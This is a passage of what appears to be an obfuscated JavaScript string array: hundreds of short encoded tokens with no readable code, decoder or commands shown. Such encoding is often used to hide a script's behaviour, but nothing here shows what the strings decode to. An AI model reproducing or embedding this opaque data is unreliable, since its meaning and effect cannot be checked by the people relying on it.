PoK0','W5XwW4e','BYi0WQfi','W6/dPgPUW4e','WRVcIY/cGgq','WRFdMvNdNW','4ksc4kEI4kAQnocNQq','WPiWWOJcRCki','0BFrT9g40iFrUG','jYTZWQ3cQW','W67dNM/dItS','WRzzWPJdPCow','WPG3W7ZdJCk/','CSkZAmo/W60','v8o6WOFcGGe','uJ9ZW5NdLa','fmklb8wA4BQp','qv14f34','vq3cIrNdLW','2jpzNDUa2lRcGW','gCodW7FcSG','WPddU8k8Dmoy','W7anWPCJW6e','dsqLksy','W6S5WR0bcG','wCoiW5Lzva','mfhdRSoFrq','WORdL0ZdJ8kr','WQG1ycOH','W5mGW5ZcQ8oo','W5VdRCoTl8oo','dSkFWRFdVCoJ','qCobWRxcPcW','0iZdHDgx05PY','W53cRmk3WOeb','W6NdGSotWRSt','nN3dVIRcHG','0PFrR9o80zNtSq','mg7dQqZcGa','mCkYW73dGCky','W5CBDcxcOG','4ksT4ksl4kwWDEcKGq','WOiyEsdcSG','zgWVWQrn','W6zGuhGm','WRyAW4pcTCob','WO7cT8kZdSoX','WRddL8o6WRVdUW','W5FdPCkEWQRdKq','W54GW5tcQ8ol','DEc4MUc7KUc5PUc7Tq','WQ/cImknamoK','o0BcVComqq','sL4gzq8','W5ycCwJdTG','jZudW7PL','t8kxWPvluW','iwRdQsy','u8kRWQ7dUa','isr4WRuf','jCkVo8o1W4C','jbGjbN0','Bt4TW7LA','WP9HW7zwWP4','W6vIW4fUCW','W5NcJmoRmSkQ','W4KABCs6WRC','jYaTkJW','tSorzYtcHW','rSkmbmklnG','W5KpW54lBG','WPihW6HwWOG','n2nUWR3cVW','WPzIWO/cRmkj','WPddUmk3C8om','WRVcHtFcHNK','WRNdVM5XWRS','WQDaqmohW68','W5yeWOGDW7C','W5jTWPdcRCox','WO95dmkMBq','WOuBAcxcUa','wILhWQfN','W6W5WQ/dJSkK','W5aXWRisW5W','W7LazLWA','W4edW6XldW','ktmL','W73dTfVdOKm','c8kFbK4E','l8oNomkHWR4','zghcVK/cNq','W79MW6dcKSk+','iCkyi1WU','W6tdVM56WR0','rv7cIc3dLa','tt3cIrFdLW','hHpcGdBcLW','1lJxQDEy','W7ugW71tWPe','W6qrW65EWP4','d8kliCoUWQy','WQbhlCkzzq','acvjW78U','zCoGBI3cPq','wWP7W77cQG','dSkmWQVdM8kX','WQdcVJWQWQ4','wrvBW7pcUa','hdmVmYa','W7uDWOhdP8or','WQBdMKldRNG','DEc5Joc6Soc4GUc7SW','WQ83WRhdJCkH','WRpcI3VcM2q','W74mW5pcOa','WOhdJfZdJ8od','W4RcQmkQWOqk','jCkOW4RdMMq','x1TjjLS','jSk3WRtdKCk1','WOFdK8oUDCkm','WO4hmmkBzG','pmkOW5ZdNNq','WQVcMJFcGh8','WPLynNxdPG','W7mPW6SVsG','ebhdKNFdIa','W5yAWRKXW50','W6pdNCkmW4VgRW','WPjXW7OkW5e','F8kebmklCG','WPFcUCkQWP4a','sf0hl8kC','FCo2WPZcNwq','gGOjBqe','WOPgnmkmEW','2iVzTCog2B7AVq','W57dGmkPW6FcPa','sCoJW4OLrW','WQvwwCofWOO','Fs54WRLi','tmkidmkeiq','Du3cRCoFxa','WQb1WRW+hW','xtr/W5dcMW','W5Kiy8ozoq','WQSQWRxdMCoG','W7NdKCkTrSkE','BSkhlSkPkW','a0JcHbVdJq','c3lcQ0BcIa','mwBdQdVcNG','WRKqc1JdNW','W7BdM2/dNZm','fSkahxiM','Emk0W4ddGhm','WOddJSoKESk9','WQhdNqO','WOjAb8kBAa','WQldRSofzCkh','W68TW48Esa','W6VdHmoOhmoc','c286WO3dLG','WOddMCoNDCkm','WOWJWQGjW5q','WP3dQ8kKW4GF','WQGPWRpdK8ko','W47dImkgWQRdOW','Z6loJSogZ6ZmUq','W7GKWR8s','rgCLWOJdIq','W63dIhVcKdO','hrCzzae','W4yrW6rdW5u','WPOJWOJdU8ko','mbhcPSkpuW','W7b1W69TsG','DSoArYT5','A8kEWOFdKmot','FtT0W61A','WPCil8kfBa','WOvhl8kDBa','4kshsocNNUcKTSkn','W5FcL8ooeCkV','p8k/WRVdL8kZ','Fg1WA30','pGzSWQBdNa','W7z4W7/dN8kV','mw7cUYtcGG','DCoowgZcIa','lhBdOqhdNq','WOiAWQqsW5u','W43dO8oNxmkY','WOhcPmk3WOvF','sSopW5fFtq','WPrIW7LhWOe','zmoRWPVcMcu','W6LLWOGvW7m','yLyJW7VcGq','WRyCW4dcSCkf','dqtdLwJdMW','tuTmnfS','WPNdJLNdJSoC','WOtdTSkTWPWr','W6lcTIT/W6u','WOFdKf/cH8of','W6jmCgeB','WQddISo3W7xcRq','2iJzUTMO2PKv','44kN44gY44oI44gY44kx','WP9LW6euW4q','W5nVW47dSmke','nnQ82RhAQ9MJ','aSkwW4jrva','W7KfW5NcPSob','ewixW7WM','DCkyW47dLSov','v1ldH0ZcMa','WPqDWRKaqa','Xz3hSEg6OYzV','EvO3W7VcGq','t1S4W6BcSG','ocfzWQtcSW','vmofssdcNa','W7W3WQiwaW','pCoLnCoGW60','wSonW6NcSSo2','WO/dJfW','WOPgjSkg','W5xcNKJdI8of','WPyGWPhdRSkj','BCkNyCo6W60','WPmxWQuFha','WPbIWReFWOS','cuBdLu/cKq','WP/dKuVdGCos','W6NdUcC8W7q','DslcTYNdHW','W5DHBZmW','yJVcU3ldNa','jCkbbwC7','qSoUW5emua','WOVcSCk0pSoD','aSkzWRZcVmkT','eSo9WQ1XWPK','W6BcMCogWQu4','wWFcLrO','kcGLkZS','kmojW43cHSoz','AcHYWQBcPq','WQqfWPVdOSop','W6nVW5xcOCow','WPddVSk9C8ow','WRH6W6bFva','W4RdOXlcGW','cmkUW7HZ','W71LW6C8qq','bhObW7SP','ma7dTmojtq','WOHuWQ0zW4K','W5qBpCkLWOO','sSkWrCoCW70','ynU02AxBKnMX','aSkiWR7dKSkk','W5xdKCo5WP8B','emkabxa7','hCkMWPtdTCkg','W6alW7lcL8kZ','WQtcISk7hSog','ovZdU8oasG','W7GmW5pcSmop','WQlcVJ5UW6u','zXvSWQdcLG','FCoIW5b1uq','WQuSWRNcNCkI','dLRdIKNcJq','W63dOMqYWQa','W6jSW6RcNCk0','psT8WRRcLG','7ycy67gD65c3','z0Tvle4','W6yIWRuFeG','W6amW5xcU8km','wSkYW6vXW5e','w0CNW6pcGa','WPZdI8k1kmor','l8o7omkSWRG','jSkgWPP0la','fxWMW7iG','WOxdRCoHoSkE','FGZcQrldTW','WQ83WRe','WPxcIZxcNw4','mJ09WRZcSa','dZercIa','WQddJmo7WRJcRW','WRdcTmkndSoK','tJTV','WQLwaetcJq','W6VdHSkGtSou','qmk/W40qwq','sSozEstcRq','jq7dTmozrq','hGhdHIRcJq','WR3cIYNcRNK','W4CKW7n9zG','W4ZdR8oQwCkG','WOFdKvBcL8ka','W5maW6HwWPK','ZyJdSSYtZQ/mQW','WOVdKWpcISoD','WPj6W7fqWOC','W6pcHSovWPFdHa','fNqbWQrW','x8kKW4rhWP8','W5RcV8knW70E','vh8qWRmX','pIyPk2i','W7W+W6DcvG','W5DiBtdcSW','BdTGlI4','WQNcH0ddMxW','WODDAmo9W54','BCoPW40rDa','W4dcHWRcNSkb','WQVdICozE8kv','W7ysWOqnW5S','cmkAe2hdMq','s8oFW6JcSSo6','W69uW7pcGG','wd42W5xcNW','W4jLW6euaG','WOpcQSkXWOLF','WPyyFSo1W5C','W7DbWRuwqa','WP8BpmozDq','shDLW5tcGa','uKNcHbZcVG','X65nlGqP','x8ouW7NcRmoT','WRxcNCoiWP7dLa','Esr4WQjk','kgFcOXRdIq','WQ5zaW','hSkFWRxcSSkS','D8kqWPhcJSkA','Ft54WQnm','F1aXW6e','aSkdWQZdVCkG','WQJdJ8o9CCkX','W53cT8kBW71A','W5aGWQGjW4q','W6WOoCkDWQq','WRJdSmoaWQBdRG','kZiPW7Xu','rCkrcNxdKa','aSkCWQZdUq','vCkwcW','t8sMWO0WWO0','f8oGW5Cquq','ZzhoJm68WR4','W4VcVConWRmE','WOqsWQSAqa','W5DSkYbO','W5/HUi7cHCoVXOe','W47dILdHUypcKq','W4RcQmoNkSkp','v1NdMgxcIq','wSoNW4OluW','faNcLrVdGG','WOffFSkWW44','qKhcLJxcGa','h20VWORdGW','sWFcIXldJa','qeXDjKO','pd/dQbtdMq','W4RcPmoUWReB','tZj/W5VcJG','WRVdNM/cJtS','WRNcMd8','WQZdTtOHWRu','05dqHshcSnkj','wmotW6xcS8kW','Bmopfxq8','aCofuSoEFa','4kEJ4kAq4ksu4kAJ4kso','WPRdKuJcISoy','WQ0CswpcKW','WOjAWQqbW4S','m8oph2C8','eatdN2dcLq','AvO2','WPCsymorEq','jYTLWRZcSa','W5BdVmkkWQSQ','WOpcQmkeWQWj','hg9pWQb1','WO3dOmoLWRLa','aZirW49w','oYHiWPNcIW','W7SQW6D9xa','WQddLNpdJSoJ','hLZcHY3cIW','W5FcUCoeWRmz','W60KWRKxxq','4kw04ksSW7VGPi/GPQ4','WOBcP8kSWO8l','WRmnhflcMG','W4mzWQqOla','W4yrW79BWPK','WOldOmkrW7G','2jbi24tyU9Qe','W4pcSCotWQ4i','W5dcMCofW7NcPG','WRzvg0JcMq','aCovv8oeAG','WORcQCk0W7br','W6bRWQRcH0m','WQLEdHVdJW','WPnLW7ntWPa','WQFdL8oKW6JdPG','WPvuh1NcTW','W4S6WQ8cW4i','W7lcOSoLjSkl','Eu9jpeK','wCoVW55vtq','W4pcJHBcMmkg','ASopW4bzrG','W4najCkfFW','W4H5W5fPsa','zuzIW6BcGa','0BjH0ihrTw8','mIKRW7TE','W4bIq3WS','h8kiWQVdSq','WPlcNSoEWR3dTq','W4yPW78Psq','W60arXhdJq','WRlcLSolWPJdGa','W4ddLLFdHSov','oSkOW4tdNhi','WRJcL8kRpSkI','bCkzW7NdU8kX','W4RcG8opWPWv','qmoQW4RcQqO','W4y+pcjS','ANxcSK/cJq','FvaW','WRFcKY7cJMe','W6mgxbFdIG','WRVcTta','W7OGWOmeW7q','WOThn8kWWPG','W5jnW6XmuW','W64bxflcMG','WQ/cJSkd','W6JdUgmHWRy','W47dJmkkWRZcSa','vSo4WOhhNYG','bCkmWPZdN8ke','iIrGjIm','W6VdJ8kkW4NcNq','4ksU4kEMWPJGPBFGPiS','ihpcTe/cQG','uSkhW5bFva','W78TW75UWR0','W4q7WRmkWO0','W6hdISoXWQxcTa','W6pdQuP9W4W','W7hcIGJcJhy','DCoSWP3cMay','uJuOWRPq','WORdL04','tvJcGY3dMq','r8oJW5eova','WPTuW7TfWPK','BdFdRxRdNa','he7dGbbf','W5ahWRegW5m','WPTYW5VcRCom','kYq0esy','4lUp4lQL4lID4lQh4lQL','W5lcT8oeWQ4','a1JcGtpcNa','WOn0Ewe0','W4ZdOmoWimov','W6/dLCoAWPOa','D07cPCkbeq','W5xdRCoLWRaD','ztFcQNZdKG','xCozXOnE','W5OhDIhcRG','yKJcRCkzba','hGqlzXW','W4GmW7nEWRu','DtpcPNZdGa','eCk5WRC0W50','wmktWOZdGCoE','yf7cIYNcLq','W5alFtBdUG','W5ZcOSoGoW','dqabCYi','W7JdM3xdNcS','W7PeW4tcOCkn','W4RdSSkNpSos','W6ySW740qa','W70fW5FcOSky','a8kahgSO','kt3dP3/cJG','DxrUCx0','0ihtGDoq0OttUa','faxdKg/cJW','s8kYW6nKWPa','oY9PW6JcQa','Ft3cQHFdTa','tIPKqCkC','uJj/4BM6WPC','W7CsWQ8SW6a','wCoBW6hcPmoX','bYP5W47cKW','s0vwDuq','W7PQW6RcNCo9','2k/AQnQE2RVAHG','W7a3W6WXqa','D8ozsxXU','W5NcNmk9iCoi','BJ4/WQvD','WO9nlSkoFq','W4q7WQ4tW5u','W4hdVCkSg8oZ','E1WNW5/cGa','lMr2W78B','W60IWRvFeG','W64fxbFdIG','WR3cNJ7dH38','hCkiWQS','W40KB3lfHW','WODaWQOvW5G','WOJcQSkWW65y','pbNdS8oBeW','ymo8WORcMMK','WOTaACo2W5C','hCkZWPrwgW','WPndl8kFzW','BIVdVdtcNq','FqP5W7ZcUW','WQ0lW5NcRmom','W5/cTCkCWRGB','W4rRW5NcVmox','ZPdpUtm','WPa2ltmG','ZRxpKS61ZkZoHq','WQK1WRNdK8k5','W4KTW5ZcOCom','rCouW6JcR8o7','W6tcSsqNWQa','WRBdIfpdGgO','ZAhmLSYOZBNnIW','DCoFWOddM8oi','WOmUWRNdJ8k5','ECokrI3cHa','cmk/Xl7HU4/cNW','p3hcRuBcLa','r0JcJJZcVG','WRhcJtpcNte','W57cTmoUdCkJ','W4bqW4L+zW','WRvnmSkaBW','is/dQmkVWOy','Dmk7ACkHW7O','Bh0ZmYG','W7CDW5RcVCke','WRX4W6vfua','W7ldI8kkWPu','WRFcN8opWOpdHa','Ehn6WQWe','WRbcdeFcMG','cCkcWQ3dS8oV','WPTiyhBdQW','qfFcUtBcJq','aMVcJu7cKW','WODqn8kWW5u','DudcOmkyfG','W7a8W4TVWPK','277BUTUwW6y','CcZdQaZdNa','W70mW4/cTSko','qupcGZJcKG','XiH+vCo9lG','W5VdLeXkW7G','26lAITIq2PS','ze3cVCkFcG','W7mFW5pcUSko','D37dQv3dMq','64MX7iQ27j6KuEUGUG','W6JdNSkXWRZdQG','WPJcT8kWWQ4r','wSkrtCkDnW','W5CcFwRdUa','baubfZS','W6bEbK/cMG','j2tcHeVcJa','pHHYWRVdLq','WPFgJ1BcHmkr','W5tcJaNcNSkg','W4ZdOSoVtG','W5qhpmkMWPS','WQZdPMrVWQa','nMpcTvlcMq','W4tcJ8kLlCoo','WP85WRddHmkQ','F1aWWQ4','u8oPWPVcMtC','rLlcLJtdLW','rKXsnK4','sCkPWQ5UWP0','W64awbBdIG','W73cSCogWQ4m','cSo9W694WOG','B8kWFSoGW6K','WOPMkmk8CW','W4acWP09','WPFcPmk3WPWa','WRRdMSozWQ7dJa','zfTSW77cGa','BMe0nY4','W4DHCJpcRG','WRFcLSk6W7/cOG','hx4h','W7HgwHhdKq','WRVdISoXWQ7cSG','WO8ay8kfya','W7i3W6esAG','tvldH0/cJq','mZq4W7ap','W5GKWRKhbW','W57cN8k4imoo','AmklWORcLmoE','WQFdLutdIa','W4boWR8eW4K','WRmIWQiqca','W7ufW5/cT8kk','tCoWW51mvG','xSk4W7X9WPO','cLNdH07cJq','W5mMW6ixEq','ZRdoIm2xEC2e','dmkghgldKa','WRz9lmkKBW','W7JdMhL9W64','W5y1WRjhW5u','W5meAqVcVq','W4PcW6zgXAK','s8oowglcGq','wI5xWRm/','WORdVCkWB8oE','W7imW4u','WRrrgLxcLG','WPRdM1xdMCkl','W4pdT8o2WRKu','js8Uid0','fnUc2ktBGnM/','vhKqW6qU','CCobqd5X','qCk4W71hWP8','f1dcKvpcKa','rmAArgi','W4xcTCotWRql','WQfauWhcJq','W6uaW53cV8ke','W6ddGCkxW5RcKq','W4NcJ8kLi8ok','W7tdI8kBW5RdGW','oSkGWP/dTSkb','AmoNBM7dQa','a8kmWP/dNSku','WQdcNexdN2a','W4O/WQjraG','ktnVW6jC','nSonW43cH8kx','WQBdLmoNWQNdQW','WPVdKXBdICoE','W4S8WQqcW4m','FdLQWR/dVW','W5ZcOSkpW7nd','xSkEE8oEW6m','WPKBAcVcUG','p2e0jd0','4BMmmCkQpKC','W6JdNCoZdCoi','WRhcMmk0bSoO','srddNaRdHG','W73dQSkPWQxdGW','WPddRuJdOw4','WQVcK8oMxmoe','WPj0W7bxW4a','W4ZdGmk6a8og','bmktWObCdq','B2fUWRZcVG','gtmfW4nn','WOhdP8kWW7bq','4lM24lIH4lU44lIq4lUO','W60AW4dcS8kC','kwHGpJi','ZkFpKmkwZANnKa','W5pdGmolWQVdTq','WRFcO8kZWRGW','WQ3cLmkRxCkC','W53cPSoviCk5','g8kkWRddUSk3','W7xcIdtcKta','WPiZFYn1','WPn0W7fjWOa','ySkVWOJdNCo1','W7fhW7nxEG','CSo4WOhdJIa','ktmGW7rh','AZpcTdJcHG','ZBJnSm26ZzlpNG','WOmvDCo9W5C','k2q7W70e','WO3dJf3dI8of','DtK/','WP3dUhZdQ34','uSk3E8kDWPC','j3mxW4y9','gCoZWRCGW5e','DWpcVs/dLW','W4eDW6zsW4i','fNOwW7GG','wmo3W5alwW','0B7cITkkengH','W64bDIdcUq','W4xcT8kFW6ep','64Qi64Q5Ba','qCk2W69JW5W','W7VcK8oNWQ9C','ZidoNm2JZB3nSG','ymoCxZf5','gsybW6eM','dtpdL8oJFq','W6JdVmoMWRGN','W5qvp8k+WOW','4ks74kEj4kAs4kwk4kw1','Ar7dR8krga','W6pdQ248W6O','W7VcHmoSWPe','W41PvwOj','WOHjlmkeAa','W4ymW4tcSSko','W5FcOmoTmCkA','WQVdLCo4WQBdVa','ZzRcHCYmZ5NmMG','W6mvWO4xW5C','wN/cRHZcUa','06ltKDgR05VqSW','xmoWW5Cuua','W77cGCoXW6xcVa','W47dHSkEWQhdTa','W4eaW7PaWQW','W7xdV395W60','W78hW5pcTCkt','WRlcO8kujCow','dCkeWOqdfq','W6/dHCkzW53cNq','WRJvTnsP1R3vJW','DCoLDmkUW64','W456W4nLqq','uSoFwcNcIW','W7ZdRw94W6K','DCkWz8oRW6a','bSk1W6f4WPG','sa5VW5BcJG','WOJdRCk0BmoE','WQDhk8kgzW','wColW4b3uG','W4RcPmoNi8oo','xCkkW5Xxaa','44k956kq6kQ244cc44gj','WQrWWR1PaG','WOCTW5VcVSky','CYH0WQBcTa','sSoUW5CnrW','vCoeW5nDqq','WOldSmovWQ8m','jgyGW7Ph','Z756Z5BnVm2x','W5dcOSoGjSoo','W5xdJCowWR/dSq','nmoWWPBdKYG','WQDBWPBdOCos','W7JcNHVcNce','W6G3W5zFWQO','W4fxW6a','gmkgWRZcSmoJ','nCkiWORdMSoE','WQrJd1lcNG','yooaTUodIUoaNUodPa','F2W7W5lcLG','WPddLmo6WQVdLG','W7/cMmk5WQNdVW','WRNcV8khmCoW','WORdVvddG8oD','4lIj4lUg4lQR4lI54lUO','WQhcJshcSxK','W7JcImoaWQOV','WOzojCkBEW','e8onW6NcVmoY','W6q/WRSFXB0','WQDFg0xcMG','n8oFW5pcJ8oj','yNn1zty','1jhcNnEd1BaV','W5yEDCoxnq','bc3dMuldKW','n8olW43cGmkk','jZqSWRHx','wWZdLwZdIG','wKCvnKa','xSoFwcdcOG','W44/ENW2','W5dcQSkKmCkp','WQL1WQ/dJCkS','bZKmW7LH','W7aXW6m+tG','4ksP4kEHWPlGPidGPAa','W5ZdV8opWRWd','we86W63cKq','jh0QW7bC','W6CcW7G8sW','oSkQW4BdJJy','W5FcO8oQj8kC','pY8PmsO','WQnFbfhcKW','W5RcQmkjW61d','o3ZcPMZcMG','W4dcIaVcISoj','cmoVWQaGW4K','ahnpWQj3','BhfUDxS','xenuo0O','WQfEdutcJq','WQ7dVM5OW7u','2zJyQTIYWRpzRq','wmozcIlcHG','W5lcKvNcLa','W6ibvSk6WOK','W5ldJuZdHCob','pYbUW7lcTq','W55Dm8kmEW','WQtcNeddMCwZ','uSopW4aqtG','gSo/WPhcSYG','jSkahNiS','xqaEWPXb','jx3dVJJcGq','0ildGv8O','rL/cKG','ECkoWRddTSo2','W4rgAmo7W44','Cmk5ymo/WRu','W4hcSCoy','kt7dP3VcJG','WQldKvNdJSou','FmogyadcUW','WRbPWQdcJSkX','WOlcPmk1W65z','wmkcbCogCG','WPbnymkFzG','Z4xoOLxmQC+2','W5FcRSoRlmom','trhdH07cJq','j0PdW7CV','FSklWOy','rsXfWQDQ','iM7dQsu','WQ0zlCocW5q','wSkabCkoFa','lmosu3uH','B8ksFmoTW6W','t0tcIZFdGG','ufJcNdZdGW','W7pIGPRcTmo0WQa','W7GgW4tcUCka','4kAsWQtGPRdGPPxGPyu','wmkltZJdIq','ESo+W4JdJNe','dnQZ27dARHu','W5/cVCo0j8ka','WQGGWRuddW','WP7cVCkXgmo9','BLS2W5NcJa','ua/cKGZdJq','WRZcKdRcH2i','WOieCsRcSW','6kYK56Q15ykn4OoU','BtuNW7Xs','2ORAPdJBRDQq','EZNcO3/dKG','2OVyTtZAUTIE','WOH0obFcNG','W581yca','4BItgSk8wXG','WOJdK8kMzSkl','pSk8WRVdKCkI','eCoEW5Diva','uti2WQPm','ygeZjce','bSonrslcNq','D8kwWOtdMSka','WQFdMCk6W6JdMW','W7tdGSkTamkh','W5BcQmkAWRSc','u8kfBCo0W4C','hmkSWOHtba','qmkxaCkeiq','ZAdpOm2PWP3nVW','WRldM8k0WQpdPG','W5ihoSk9WOO','WO9blSkmmW','W7xdL8kxW4ddLa','WPhcU8k7s8kX','FgfWW7dcNa','W5mAWRXyWPq','E01IW7tcKa','W4W2WPlcICk6','WPVdKfZdJ8od','w8oBW6JcPCkV','ESk5W5RcIde','WRT6W6rfvG','2BxAPnI3znM/','Zz7cN82iZ5dnIq','oG1YWRxdLa','WRtcLCoMv8kE','WONdP8oLWOmj','WQddJmo9WQ7dTG','mSkhfgiS','jLZcSmoksG','xZj3W4/cUq','pCkiWQVdTCkL','WP/cMHpcU3e','wmkVW6DIWP0','arJcN0xdKW','gCoLWR40W40','nqzFjGu','wXNdLNFdIW','0RFtRDoL0zVcVa','WQZdII3cImwQ','BdG0WQrk','gsP7WOxcQa','W4FdQMjKW5O','fCkMfN4C','lSoMlSo1WRO','WRT8WRnSdW','W7ldKCo5WRJdOa','WQ0gWR0RqG','WOhdLSoSFmkk','c8kLauOQ','DSkHz8kSW6m','rtvgW6LL','EK5ugga','d282WO3dLa','4kA+4kwaoocLVocNSG','WPhdJCoIybC','WQr2WPeddW','A8kWFmkIW6a','adygW7O9','WRxdK0hdNM4','W63dGSoIWOGJ','W73dJ8o9WQBdQW','ySortwOG','sJ1RWP/dMG','W7JcVmkYWPTI','icqOWQXh','W6xcMmkrW64M','4BUlWR7cRNFcLa','W43cUCoLnSkB','W6/cN8oObSoo','6AMm6k625Ogl5PQB5lIa','WOpdNmoSxmkR','fCkWW5Tsfq','DCoGW4JdJIi','WPNyR9IPznQt','mgJdUMVcMq','jHKQW5L/','4kwKeEcNLocLPUcNTG','WRNdVmobWOddGa','EKrpieq','W50yW7nfW4u','W4RcISk5iSop','jr3dQCohba','E8oWW5lcIIe','64Qi66E47isZ7jQi','WPydWRqxha','DG8wWOLT','WO/cQCkWW7bC','mdeNWRHg','pYG6ihu','zveTWRxcIW','WQj2WR4+aG','W6RdUde8WRe','0yVqGDg305FtKa','FtddTHhdHW','WPhdR8o8d8kK','BG42W6FcHa','B0pcRHZcSG','tSoFuYdcJa','vCoyWRpcQhC','FSklWOBcMSoo','WPi8kYj1','W5RcO8oeWQ8i','W4xcO8kXWPWv','2AlBSnQK2lpBKa','aN4hW7OH','W7JdUSkgWR7dMa','fmovtSosza','W4FcV8kGWPar','WP/cVCkTd8o3','WRDEkCkBFq','W6CKWQOOdW','W4zKW5FcQ8ow','taNdHX/dKa','FSkQW59fWRu','b8klgtZcKq','wtn4W5JdMG','2ilAPDQn2ySv','W4NcJ8kLjmok','uSofW5Xv','rYTaWRn2','dYPUWP3cNa','xmk4W7X5','Cmo8WOe','W6ZdJmk7amoo','W6pdVcz/W68','W65gnSoWW4u','WOhdLSoLnmkZ','tCo7WOifrW','WQZcVdbZW7y','tZnSW5JdGa','FIlcJbBdOa','AJncW7VcUa','W4xdRMPgW7O','bw7dRZ3cMW','4kA44ksr4kEsuEcLSW','WPhcUXNcI3O','g8kHWR4','wZ9IW7JcLG','WQTzW7FdQmoI','W4ZcTmoIk8kf','qXCzo0a','5O6W54sp5OYF56w+55Ms','WObhlmkgEW','WOtdL1/dN04','WRy6W4/cUCkd','uSkjWP0FW48','bdaLW7Ps','44c544kU44o644go44gV','W6bjce/cMa','WOOnWPFdU8kM','W5NcNGRcMmkF','W5BdPCo2W59s','W5BHUAVdOCoYsq','WOn9iszP','wmodWPjgrq','WPtdKmoVzSAa','o2RdVI/dNa','WRykW5NcOCkt','W5OhDcVcPa','WOBdM0VdJ8kr','wmomWP9dwq','W5ZdSmkUhCoI','WQnyceJcKq','WOddLCoixCk7','xJRcRctdKG','Es8XpKC','WQFdKCoGWQtdQG','WPnfimoXW58','k1eRW7ddHq','Z6NnOS2kZQVmSq','iwSuW70G','W53cV8otWRam','DuNdRSkpsa','W50rW4Cr','vGxdIa7dKq','WQBdGCkEW4JcHW','W6WOWQ7dMmkP','WOtcPmk1WPe','W5aoW7jkwW','t1JcIdZcKW','W7T2W70uca','WRhdKCoIymkn','dv3dI0/cJq','sUg6VCohbKi','WPtcV8k8WOqa','WQlcRCkqWOm1','W5VdSmocWRem','kYCoW4bK','qMFdNW1b','W7BdNmkrW5JcLq','wY3cPrNdKq','WO3cOmkWca','Eva2WRxcGq','CCoRW5/cJsS','EfXIW6BcKa','s1ldHWRdKq','WOfLD8oCWOm','odFcPXdcLq','WPBcJaxcImkd','DcmUW7JdVW','CSkmrCk8W5e','WOFdKmoMzmks','2QVzUDQw2zByOq','W6CGW64Ota','W4XiW6RcOmoz','w3P9W5lcIa','k8okW47cHCku','4lIo4lIF4lI54lMK4lMM','B2fUWRJcSa','kI4Umwi','W6yCW4xcVa','hSoLWRK4W4K','W7z4W67cK8o4','WPlcUCk6rSo/','W4RcVMa2WPO','W53cO8ohWRiF','WQ9yWPBcRCot','WO3dKSoeFCkM','ECkWEmoTW6u','WQvaA8o3W5O','W5n2Dwu5','i2RdQslcLa','nhFcQeK','W4HHzxe3','ECodW7WYzq','nmkTW5ZdLMq','WO/dKfNdHmkr','WQlcVtOQWRy','W70swbhdKq','rLaSW7lcGa','iYJcQSo8vq','WRNdQmo/','WP8RBhiS','WQRcNZZcImsg','WPZcOmk+amkY','ptxcU3RdGG','WOrBlxBdUa','W6XXW73cH8o1','WOn5me/cLa','W449WQ8cW5m','rI5gW6vQ','Cw5PWRRcSa','u8kkW4fraa','vnEo1QNvG2C','gNqBW7y','lehcQmkFeG','oYKPksO','4kAYWQZGPjhGPklGPRK','WQC6WRKFaW','lxZdVb3cMa','W5FdQSkOWQldTq','W5CAW6vsWPq','sWNcNG','xrhcLaRdGG','WOjiAcxcOG','pCkYzmoPW6y','2QhBUDMh2l7dNG','2PRyS8k82j3BIq','qqDxmeK','WPfrW6bccq','lZbIW6vh','WOFdPmktW71D','ghODWRmQ','WQpdMCoGWQdcRW','4kEW4kAgWQdGP4RGPzK','WPLgl3hcPa','WOJcSCkieCou','W68luJ7cSa','W6aAW4zvDW','f1JdLK7cLG','W5ShAIdcSW','WPq5WQ0oW7W','WOPbAmoIWOa','W4yDW6HBWP0','W4rVW5pcVSou','WO5glMtdOW','ACk6iSkSW6a','df/dOWxcMW','WQBcNSovWPZdMG','4lU14lM44lM84lIc4lUy','pbhdUG','sCkqW7LtWQ4','fWdcIbldHW','56cD6kQn44oN44gf','WQBcISkeWP8M','zSoWWPtcHYC','ZllmM82xZjdnGq','WPbkcCkJEW','W4OnDIa','WRVdM0ZcNmog','k8koaM9N','2jNBKCkU2l7BNW','oCkmWQdcVmkk','WR7dMCoMWQ/dPG','BY5/W47cKq','2iVBHTQi2kGv','E0CTW7y','xry8WPLO','2PNBVDUJ2P9n','W5NdImkzW6pcSa','ufFcIsVcLa','BSkefSkyXlm','W7JcUtlcJcS','W6/dO2r3W6K','W5JdJmkiWQddOG','emoTWRSIW5W','WQH1peBcVG','ixddOeVcNa','h8keWRxdUCkT','W4FdSSoUg8oQ','EmkxWOldNCou','eCkWWO9xgW','WO7cPCkGWOKx','xmoBwINcHW','W5pdR8oLW74m','ESklWOZdHG','W5RcVSovWRGF','W47dQ3hcISo0','D8kqWQtdHCoa','WOvCzSoXW5u','26ByTDI72l/zOq','W7eEW45wWPi','WOfaW78gW5y','WOTOkhtcTW','W7P6W7pcG8oX','kq5rCSkK','W4ZcVSkGWR8C','WONcHCoAW7/cVG','W5eGwXlcMG','a8osumoFCG','W6yKW744dW','xSogW51tsW','lCkFo0GJ','WRFcQSk3WOLf','W5vwW6bveG','W4mNW4W7za','is8NWRTw','odlcPXFcLq','W5COW7FcO8kI','W6NcMmk2W6RcTa','WOPskCkhBG','WQZdKKtdIx0','W7pcImk6W7NcVG','EmknWOBdLCoo','WQFcImkwi8oX','W5vHW5dcQSox','W6ZdM3NdIxi','WQLweaZcNa','tLxcLJBcTa','FWezWP4M','WQjpfSkEEW','e2zsWRmJ','tCkZW7RIGli','WQCAWORdKmkL','WPRcK0VdG8ol','W4C2WQ0oW5S','W4FcR8kGWO4e','BvOTW6hcGa','hNqCW70','1kZvOnE3WOZxNW','WRBcLCkAW4hcJa','W7ufW5pcTCkt','WRu2W744sa','WQhcItxcPKC','w8oertJcJa','W5/dNmoKEmkr','0RZsNSoy06/sTG','jCkNnLqk','u8oobYRcHq','is8fW6Du','EbuMW7tcIW','ECkgXOBcLmoE','W57cLSooWRmz','Fsu9WQnD','WPbCASo1W5u','W7ugW5VcPmkn','ymo4WPNcQI0','e8kDgxNdKq','jMtdQgVcLa','WRH1WQrLha','W6NcVZn+W6q','W7JcNXZcMtK','1ANvKDwQW77wTq','BbPWWQxdLq','WPddVSkPC8oC','WPFdMuldSSod','WQtdJfRdGhy','eGdcMMZcHq','W4RdPCoKWRCC','vgWDW7OZ','WOSaE8okW70','W5BcPmoJWQSa','wmoFtW','W7VdQmoVWQSn','WPFdMSoQzSkD','W4KVWPuWlW','cSkuW6pcVmkQ','brpdQCoDqa','WPddQSoXwSkJ','WRvDguJcJq','kqT+W7ldHq','DCoPWOlcIYO','WQxcHCkMeCot','dqxdK23dIa','xmoit3hcMq','27/AT9QQ2jlzHG','ACoyW5D/Cq','WPKmEtFcPq','W694W4ZcLSo1','W5vHBG','W5nVW47dRSor